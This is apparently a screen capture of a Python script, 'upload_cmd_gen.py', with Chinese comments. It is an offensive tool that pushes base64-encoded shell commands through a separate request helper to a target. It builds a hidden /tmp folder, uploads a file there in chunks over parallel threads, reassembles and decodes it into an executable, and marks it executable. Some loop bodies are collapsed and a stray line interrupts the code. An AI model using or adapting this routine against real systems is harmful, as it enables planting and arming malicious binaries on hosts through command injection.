 5 # @File : upload_cmd_gen.py
6 import hashlib
7 from concurrent import futures
8
9 from base64_gen import base64_gen
10 from payload_gen import get_payload
11 from req_main import req
12
13
2 用法
14 def upload_cmd(file_name):
15     byte_name = file_name.encode('utf-8')
16     dirname = hashlib.md5(byte_name).hexdigest()
17     # 创建私有文件夹
18     mkdir_dir = "mkdir /tmp/{}".format(dirname)
19     b = base64_gen(mkdir_dir)
20
21
22     #获取要上传的文件
23     payloads = get_payload(file_name)
24     print(len(payloads))
25     datas=[]
26     for index, value in enumerate(payloads):...
31     i=0
32     # 传base文件
33     with futures.ThreadPoolExecutor(max_workers=10) as executor:...
37     #合并base文件
38     cmd="for f in $(ls -v /tmp/"+ dirname +"/*.txt); do cat \"$f\" >> /tmp/myoutput.txt; done"
39     b = base64_gen(cmd)
40     req(b)
41
42     #base64 生成可执行文件
43     cmd="cat myoutput.txt |base64 -d>{}".format(file_name)
44     b = base64_gen(cmd)
45     req(b)
46
47     #赋予可执行权限
48     cmd="chmod +x {}".format(file_name)
49     b = base64_gen(cmd)
50     req(b)
51